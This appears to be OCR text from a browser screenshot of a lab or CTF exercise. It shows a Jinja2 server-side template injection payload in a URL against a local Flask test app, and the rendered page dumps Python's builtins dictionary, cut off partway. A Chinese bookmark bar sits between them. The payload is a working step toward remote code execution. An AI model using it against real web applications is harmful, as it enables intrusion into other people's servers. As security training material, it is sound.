 127.0.0.1:5000/test?name={{{}.__class__.__bases__[0].__subclasses__()[59].__init__.__globals__[%27__builtins__%27]}}
应用 协议 代码审计 工具 内网 web 知识性网站 linux相关 在线工具 杂类文章 防御及绕过 前端 大数据 娱乐 ctf技巧相关 工作临时 靶场练习 漏洞相关 其他书签 阅读清单
Hello, {'bytearray': <type 'bytearray'>, 'IndexError': <type 'exceptions.IndexError'>, 'all': <built-in function all>,
'help': Type help() for interactive help, or help(object) for help about object., 'vars': <built-in function vars>,
'SyntaxError': <type 'exceptions.SyntaxError'>, 'unicode': <type 'unicode'>, 'UnicodeDecodeError': <type
'exceptions.UnicodeDecodeError'>, 'memoryview': <type 'memoryview'>, 'isinstance': <built-in function isinstance>,
'copyright': Copyright (c) 2001-2019 Python Software Foundation. All Rights Reserved. Copyright (c) 2000
BeOpen.com. All Rights Reserved. Copyright (c) 1995-2001 Corporation for National Research Initiatives. All Rights
Reserved. Copyright (c) 1991-1995 Stichting Mathematisch Centrum, Amsterdam. All Rights Reserved., 'NameError':
<type 'exceptions.NameError'>, 'BytesWarning': <type 'exceptions.BytesWarning'>, 'dict': <type 'dict'>, 'input':
<built-in function input>, 'oct': <built-in function oct>, 'bin': <built-in function bin>, 'SystemExit': <type
'exceptions.SystemExit'>, 'StandardError': <type 'exceptions.StandardError'>, 'format': <built-in function format>,
'repr': <built-in function repr>, 'sorted': <built-in function sorted>, 'False': False, 'RuntimeWarning': <type
'exceptions.RuntimeWarning'>, 'list': <type 'list'>, 'iter': <built-in function iter>, 'reload': <built-in function reload>,